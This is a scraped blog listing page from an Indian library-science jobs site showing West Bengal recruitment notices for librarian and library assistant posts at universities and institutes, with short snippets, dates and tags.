<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.lisworld.in/'>Home</a></li>
<li><a href='https://www.lisworld.in/p/about-lis-world-lisworld-is-good.html'>About Us</a></li>
<li><a href='https://www.lisworld.in/'>Jobs</a></li>
<li><a href='https://www.lisworld.in/search/label/Private?&max-results=7'>_Private</a></li>
<li><a href='https://www.lisworld.in/search/label/Government?&max-results=7'>_Government</a></li>
<li><a href='https://www.lisworld.in/search/label/Walk%20In%20Interview?&max-results=7'>_Walk In Interview</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/events.html'>LIS Events</a></li>
<li><a href='https://www.lisworld.in/p/events.html'>_Seminars & Conf.</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/lis-news.html'>LIS News</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/lis-quize.html'>LIS Test Series</a></li>
<li><a href='#'>Study Material</a></li>
<li><a href='https://www.lisworld.in/p/lis-mcqs.html'>_ One Liner</a></li>
<li><a href='https://www.lisworld.in/p/admission.html'>_Admission Open</a></li>
<li><a href='https://www.lisworld.in/p/contact-us.html'>_Contact Us</a></li>
<li><a href='https://www.lisworld.in/p/disclaimer-for-lisworld-if-you-require.html'>_Disclaimer</a></li>
<li><a href='https://www.lisworld.in/p/dr-s-r-ranganathan.html'>_Dr. S R Ranganathan</a></li>
<li><a href='https://www.lisworld.in/p/join-us.html'>_Join Us</a></li>
<li><a href='https://www.lisworld.in/p/blog-page_735.html'>_LIS MOCK TEST</a></li>
<li><a href='https://www.lisworld.in/p/lis-news.html'>_LIS News</a></li>
<li><a href='https://www.lisworld.in/p/questions.html'>_LIS Notes</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>West Bengal</b>. <a href="https://www.lisworld.in/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Showing posts with label <b>West Bengal</b>. <a href="https://www.lisworld.in/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 30 August 2025</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_FBATqITTyedBsN2tMHtu_MiyUgKePgXSA5bjP6kvAtlyBNoEz2hTTpmjNvb4faT4RB-v8OF_AOhec-ag8gS3-97i47W67rIWjuyBjPZmhhei6u_CKpUfu3OsfHEG-89C3O0yqm_xCV_phX3b7n1HLyFixwmBUECDw3ba1tm8ysBMdSYu5dsSczS9UsuR/s320/gggg.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='4019656963328382530' itemprop='postId'/>
<a name='4019656963328382530'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>Recruitment for Librarian (Granthagarika) at Visva-Bharati (Central University)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>
<img alt='Recruitment for Librarian (Granthagarika) at Visva-Bharati (Central University)' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_FBATqITTyedBsN2tMHtu_MiyUgKePgXSA5bjP6kvAtlyBNoEz2hTTpmjNvb4faT4RB-v8OF_AOhec-ag8gS3-97i47W67rIWjuyBjPZmhhei6u_CKpUfu3OsfHEG-89C3O0yqm_xCV_phX3b7n1HLyFixwmBUECDw3ba1tm8ysBMdSYu5dsSczS9UsuR/s72-c/gggg.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-4019656963328382530' itemprop='articleBody'>
 Librarian (Granthagarika) at Visva-Bharati (Central University) Visva-Bharati (Central University &amp; Institution of National Importance)...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-08-30T15:49:00+05:30'>August 30, 2025</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/4019656963328382530' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 23 March 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv9MsfPT8bGFoH8eD52eGfu4CI2ElxndNl983TgyqSM-5WQpd5Ch-P1QAWpcOIVgSoR10ZwhaMwOJjFv7IwUsToZVVSVJIg2VBbi0QAwVjih0KMZTnUsIzxW-4rR9qzHJXlTEWC_7msPHuiCyTgzYDfeQKlz-elDDBqjxFtpY488TYQyLp81iAHw3N6Kyb/s320/download.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6096241300317043101' itemprop='postId'/>
<a name='6096241300317043101'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>Recruitment for Assistant (Library) &#8216;A&#8217; at Indian Statistical Institute - Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>
<img alt='Recruitment for Assistant (Library) ‘A’ at Indian Statistical Institute - Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv9MsfPT8bGFoH8eD52eGfu4CI2ElxndNl983TgyqSM-5WQpd5Ch-P1QAWpcOIVgSoR10ZwhaMwOJjFv7IwUsToZVVSVJIg2VBbi0QAwVjih0KMZTnUsIzxW-4rR9qzHJXlTEWC_7msPHuiCyTgzYDfeQKlz-elDDBqjxFtpY488TYQyLp81iAHw3N6Kyb/s72-c/download.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6096241300317043101' itemprop='articleBody'>
 &#160;Assistant (Library) &#8216;A&#8217; at Indian Statistical Institute - Kolkata INDIAN STATISTICAL INSTITUTE 203, B. T. Road, Kolkata &#8211; 700108 (An Auton...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-23T10:19:00+05:30'>March 23, 2024</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6096241300317043101' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 29 September 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWgxyx7k2lJtmMxlGaaT-dKzdEQ_ZNBHd-EaUs4IeoJ1BeE0OqUQizBYZqp2KxCbxPxskxq7bea3ZTa5TVKwIhhtS8QLiaad1Dwixfl8iT_kHbxF7ZeoWyWtOSj4Fe7mIWL_WcynDQb1YXg6r4Fvz7bB6O1moHtaGeCLPD3dmvzq2wyq67WEHs6n9ZTjPP/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='221328021847829991' itemprop='postId'/>
<a name='221328021847829991'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>
<img alt='Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWgxyx7k2lJtmMxlGaaT-dKzdEQ_ZNBHd-EaUs4IeoJ1BeE0OqUQizBYZqp2KxCbxPxskxq7bea3ZTa5TVKwIhhtS8QLiaad1Dwixfl8iT_kHbxF7ZeoWyWtOSj4Fe7mIWL_WcynDQb1YXg6r4Fvz7bB6O1moHtaGeCLPD3dmvzq2wyq67WEHs6n9ZTjPP/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-221328021847829991' itemprop='articleBody'>
 &#160;Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani Post : Librarian Grade-III No. of Post : 02 Monthly Remunerat...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-09-29T14:27:00+05:30'>September 29, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/221328021847829991' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Assistant' rel='tag'>Library Assistant</a>,
<a href='https://www.lisworld.in/search/label/Technical%20Assistant' rel='tag'>Technical Assistant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 23 June 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioaqCPK888f4gcBnBrZNTm6A3FPrJuYvw2WEIpWO2Hm9PP1eL-YUJGN_6C5ik2dBhkh5dVMCWOS_r9xqaOm8kU6hHjEcQamwKp1YXNC64vr0_CSYHhNklTXJB7bMdIMB4m-P6LlVUvpzFSc2MxE40FCJmduAoCCu8ujEh3gapP4N17l7CUXd_S3GMBeZu5/s320/dfdfdf.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6632586236016564024' itemprop='postId'/>
<a name='6632586236016564024'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>
<img alt='Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioaqCPK888f4gcBnBrZNTm6A3FPrJuYvw2WEIpWO2Hm9PP1eL-YUJGN_6C5ik2dBhkh5dVMCWOS_r9xqaOm8kU6hHjEcQamwKp1YXNC64vr0_CSYHhNklTXJB7bMdIMB4m-P6LlVUvpzFSc2MxE40FCJmduAoCCu8ujEh3gapP4N17l7CUXd_S3GMBeZu5/s72-c/dfdfdf.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6632586236016564024' itemprop='articleBody'>
 &#160;Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata Post - Project Assistant No of Post&#160;  - 02 Durati...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-06-23T13:14:00+05:30'>June 23, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6632586236016564024' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Private' rel='tag'>Private</a>,
<a href='https://www.lisworld.in/search/label/Project%20Manager' rel='tag'>Project Manager</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 13 June 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibEczRizX_kKd7nLXod4XybQi0Ke8q7k8y-7qaTEzLjEFEQ_KPPffKQgnn4EJugzj2r25Aj8YqG4hOGK-JhkQu7zmCH_fa4Hb5zujwSNU_STjW52yuvgvfFrVBhD_99mcZQMf9Vef8vc88aIEeunxR3-zlZVFWT-0qrYP10mvDpp3b0EytLzHXsMRo5Q/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='7289172130858802027' itemprop='postId'/>
<a name='7289172130858802027'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>Recruitment For Senior Library Information Assistant Post at IIT Kharagpur</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>
<img alt='Recruitment For Senior Library Information Assistant Post at IIT Kharagpur' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibEczRizX_kKd7nLXod4XybQi0Ke8q7k8y-7qaTEzLjEFEQ_KPPffKQgnn4EJugzj2r25Aj8YqG4hOGK-JhkQu7zmCH_fa4Hb5zujwSNU_STjW52yuvgvfFrVBhD_99mcZQMf9Vef8vc88aIEeunxR3-zlZVFWT-0qrYP10mvDpp3b0EytLzHXsMRo5Q/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-7289172130858802027' itemprop='articleBody'>
 &#160;Recruitment For Senior Library Information Assistant Post at IIT Kharagpur Post - Senior Library Information Assistant&#160; Pay Level&#160; - &#160;Leve...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-06-13T10:23:00+05:30'>June 13, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/7289172130858802027' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7289172130858802027&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer' rel='tag'>Library and Information Officer</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 10 January 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijh7sEwaF6ehPsh1ah768INVlWEDL-YkyCDE9yilmULS5QfPPLOjDlJo1BiGKXtYIAs19uYnQTconN90seXlTJX17BZ7Opcdv24mAax9uF9nJJe9p-_CcBd8MXTjdpysS6Amdhrln52vNvf_ryuOoGfMQU4RQeNhWGnLs6SyQuzostRhEaBd08nuJ3TQ/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6763665722004307022' itemprop='postId'/>
<a name='6763665722004307022'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>
